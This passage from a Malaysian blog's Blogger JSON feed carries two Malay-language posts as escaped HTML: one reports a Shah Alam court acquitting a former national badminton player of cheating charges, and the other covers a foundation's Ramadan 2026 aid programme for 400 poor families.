font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMahkamah mendapati tiada asas kepada kedua-dua pertuduhan yang dikemukan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau telah dihadapkan pertuduhan tersebut dihadapan hakim \u003Cspan style=\"color: #2b00fe;\"\u003EMuhamad Anas Mahadzir\u003C\/span\u003E pada tahun 2022 di Mahkamah Sesyen yang sama.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggTJ9CbPxAD1LUBjEEAt621kfiEqH5Pq1ZbYAceVOGYKBBR7dWPQZIB18ZUyQXR1XLONDXAfiALk3c8Ol08wrx3eP-xxq8dAUZsDw6WGI91-bIWqAFYD6jXsFHChzJySSyqhbRxpEIXA8x-WwWiqEAVtkgYE5tCgM2bF2ynxjP7GdakUZ240lE-BKGvL4\/s1129\/Screenshot%202026-01-17%20at%2010.12.49%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1129\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggTJ9CbPxAD1LUBjEEAt621kfiEqH5Pq1ZbYAceVOGYKBBR7dWPQZIB18ZUyQXR1XLONDXAfiALk3c8Ol08wrx3eP-xxq8dAUZsDw6WGI91-bIWqAFYD6jXsFHChzJySSyqhbRxpEIXA8x-WwWiqEAVtkgYE5tCgM2bF2ynxjP7GdakUZ240lE-BKGvL4\/w284-h400\/Screenshot%202026-01-17%20at%2010.12.49%20PM.png\" width=\"284\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPertuduhan dilakukan di bawah Seksyen 420 Kanun Keseksaan di mana beliau dituduh menipu seorang lelaki bernama \u003Cspan style=\"color: #2b00fe;\"\u003ELee Yang Sheng \u003C\/span\u003Euntuk tujuan pertaruhan dalam talian dan pelaburan tidak wujud berjumlah RM58,029.53 pada 2016.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEn Lin\u003C\/span\u003E telah diwakili oleh \u003Cspan style=\"color: #2b00fe;\"\u003EEn Athimulan \u003C\/span\u003Edaripada \u003Cspan style=\"color: #0b5394;\"\u003EM\/S Athimulan \u0026amp; Co\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendakwaan dilakukan oleh Timbalan Pendakwa Raya, \u003Cspan style=\"color: #2b00fe;\"\u003EMuaz Ahmad Khairuddin\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELin \u003C\/span\u003Etelah berjaya mencapai kedudukan No. 4 Dunia bersama dengan rakan \u003Cspan style=\"color: #2b00fe;\"\u003EFairuzizuan Mohd Tazari\u003C\/span\u003E sebagai pasukan beregu lelaki negara pada tahun 2007.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E#MahkamahSesyenShahAlam #LinWoonFui #PemainBadminton #ForYouPage\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/845558273279126528\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/mahkahmah-putuskan-bekas-pemain.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/845558273279126528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/845558273279126528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/mahkahmah-putuskan-bekas-pemain.html","title":"MAHKAHMAH PUTUSKAN BEKAS PEMAIN BADMINTON NEGARA TIDAK BERSALAH "}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSbDdFdEi3UdxPtSkYyD0Kbyf0Qoalikc3Nr9_r1e84dYSwJOy9gRHPYWRlUi5NQKHznLzU6bWUOUc6p4zi8Prt-xUa_s7L6pWDjf6YG5bYK2JK77neBJ2wrp1PguNoN6-NrzeOLLCoqZimn_xF4lZDPRj4NyfrlRtAGSQP1DL6bFNKh6SU0IrBbrT-NE\/s72-w640-h414-c\/Screenshot%202026-01-17%20at%2010.21.22%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2008682812397884312"},"published":{"$t":"2026-01-10T10:39:00.001+08:00"},"updated":{"$t":"2026-01-10T10:43:20.644+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"YBK SASAR 400 KELUARGA TERIMA MANFAAT PROGRAM 'SINAR KASIH RAMADAN 2026'!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ_C1ODwTR-2WcqY-sqfDeHRFYNbF1jWy3XmMdHlD9QkBMS9AvU4ECvffrD9VPZ5PEuPMIXzsrQRm0XJQlG1qnV8BOAHb3tQ-_pTony4kgEf5QbQKHC1yCYgGr_ffH2iYPesxxxzvOrtJNopoUld8JzUcfq-zxlqI9Amn4IMeeQcwX601ucOUyB9g0yoQ\/s800\/Screenshot%202026-01-10%20at%209.12.06%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"800\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ_C1ODwTR-2WcqY-sqfDeHRFYNbF1jWy3XmMdHlD9QkBMS9AvU4ECvffrD9VPZ5PEuPMIXzsrQRm0XJQlG1qnV8BOAHb3tQ-_pTony4kgEf5QbQKHC1yCYgGr_ffH2iYPesxxxzvOrtJNopoUld8JzUcfq-zxlqI9Amn4IMeeQcwX601ucOUyB9g0yoQ\/w640-h256\/Screenshot%202026-01-10%20at%209.12.06%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYAYASAN\u0026nbsp;Basmi Kemiskinan (YBK)\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E menyasarkan seramai 400 keluarga daripada golongan fakir, miskin, dan asnaf di seluruh negara sebagai penerima manfaat bagi \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EProgram Sinar Kasih Ramadan (SKR) 2026\u003C\/b\u003E\u003C\/span\u003E yang kini memasuki tahun ke-18 penganjurannya.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengerusi YBK, \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EDatuk Zainal Abidin Sakom\u003C\/span\u003E\u003C\/b\u003E, berkata program tahunan itu akan dilaksanakan menjelang kedatangan bulan Ramadan yang dijangka bermula pada 19 Februari ini melibatkan pemberian bantuan tunai serta barangan keperluan asas hasil\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ekerjasama erat bersama individu, organisasi, dan rakan strategik korporat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Bagi tahun 2026, YBK menyasarkan untuk membantu 400 keluarga fakir, miskin dan asnaf, yang akan menerima sumbangan tunai RM600 bagi perbelanjaan berbuka puasa dan bersahur, di samping sumbangan barangan daripada rakan-rakan penaja korporat,\" katanya di majlis pelancaran \u003Cspan style=\"color: #800180;\"\u003EProgram Sinar Kasih Ramadan\u003C\/span\u003E yang berlangsung di rumah YBK di Kelana Jaya pada\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Esemalam Jumaat, 9 Januari 2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL5SWr65gwuAQ3nd-TRr6Y7jSnQJFWwwNJXf5wI1WI81YNC7wNutDvg-GwpetJcM7dJUBSgaSqxcQA3nRt4kKEd3qipgjBuAJW0BoLt6IRooeEpnm-f-GQ3cPxCUreai-B2DTTKCPBCj7cxs9hhIbj3LdqUiqJymeqk5b7xfCL-dANgooQXz8uYObncHs\/s800\/Screenshot%202026-01-10%20at%2010.08.24%20AM.png\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL5SWr65gwuAQ3nd-TRr6Y7jSnQJFWwwNJXf5wI1WI81YNC7wNutDvg-GwpetJcM7dJUBSgaSqxcQA3nRt4kKEd3qipgjBuAJW0BoLt6IRooeEpnm-f-GQ3cPxCUreai-B2DTTKCPBCj7cxs9hhIbj3LdqUiqJymeqk5b7xfCL-dANgooQXz8uYObncHs\/w640-h320\/Screenshot%202026-01-10%20at%2010.08.24%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETurut hadir\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatin Dr. Hartini Osman\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;(\u003Cb\u003Ekanan\u003C\/b\u003E) selaku\u0026nbsp;Penasihat Pentadbiran Yayasan Basmi Kemiskinan (YBK) dan wakil-wakil daripada beberapa rakan strategik ang menyumbang kepada program.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESejak diperkenalkan pada tahun 2008 sehingga 2025, program \u003Cspan style=\"color: #800180;\"\u003ESKR\u003C\/span\u003E telah memberi impak besar kepada 4,071 keluarga dengan jumlah kumulatif sumbangan tunai mencecah RM1.5 juta.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut \u003Cspan style=\"color: #2b00fe;\"\u003EZainal Abidin\u003C\/span\u003E, rekod tersebut mencerminkan komitmen berterusan yayasan dalam menyantuni golongan rentan bagi memastikan mereka tidak terpinggir dalam menjalani ibadah puasa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau berkata, Program SKR 2026 turut berperanan sebagai platform yang menghubungkan penerima manfaat dengan penyumbang, penaja serta agensi berkaitan termasuk \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EPejabat Pembangunan Persekutuan (ICU) Selangor\u003C\/b\u003E\u003C\/span\u003E, \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EJabatan Kebajikan Masyarakat\u003C\/b\u003E\u003C\/span\u003E dan \u003Cspan style=\"color: #134f5c;\"\u003E\u003Cb\u003ELembaga Zakat Selangor\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbSt-8jkyD1aElXF4R0w8viVVB_IOVbC7ex3ElxfWMYhxWF3mqvT0ZGNdEHaQtA_SXPiiPE_32F880DSDL8L6yfZdFLa3opiiXrOkR6G_TfbAxPK2UoyIWdP4KbATFF39l1pTW5yUjV81aISLkVTqVJmqLWcMzaaW1xblvj2fs4nZV_dhE7ujtK08TOYI\/s800\/Screenshot%202026-01-10%20at%2010.34.04%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"410\" data-original-width=\"800\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbSt-8jkyD1aElXF4R0w8viVVB_IOVbC7ex3ElxfWMYhxWF3mqvT0ZGNdEHaQtA_SXPiiPE_32F880DSDL8L6yfZdFLa3opiiXrOkR6G_TfbAxPK2UoyIWdP4KbATFF39l1pTW5yUjV81aISLkVTqVJmqLWcMzaaW1xblvj2fs4nZV_dhE7ujtK08TOYI\/w640-h328\/Screenshot%202026-01-10%20at%2010.34.04%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbHVPfpfCJyNlMYYJkWqN0lUtWxRv2WMobFVm36FU5nT8JRI2qxmH45sGuIf8jWVzXSM0YDwBBiiOYUu9nRr_xFITb2laUO2e5-W7K2jCDci8zisqe9QfAPx9Q6rhvv1QB9xKJwJnSoA8I4bMivqieshi993a9hyZkZv-uJ5mHk9z4p67rtuSsgu4wtwo\/s800\/Screenshot%202026-01-10%20at%2010.29.39%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"800\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbHVPfpfCJyNlMYYJkWqN0lUtWxRv2WMobFVm36FU5nT8JRI2qxmH45sGuIf8jWVzXSM0YDwBBiiOYUu9nRr_xFITb2laUO2e5-W7K2jCDci8zisqe9QfAPx9Q6rhvv1QB9xKJwJnSoA8I4bMivqieshi993a9hyZkZv-uJ5mHk9z4p67rtuSsgu4wtwo\/w640-h222\/Screenshot%202026-01-10%20at%2010.29.39%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETambahnya, struktur program ini direka untuk memudahkan urusan penyaluran bantuan agar lebih sistematik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; 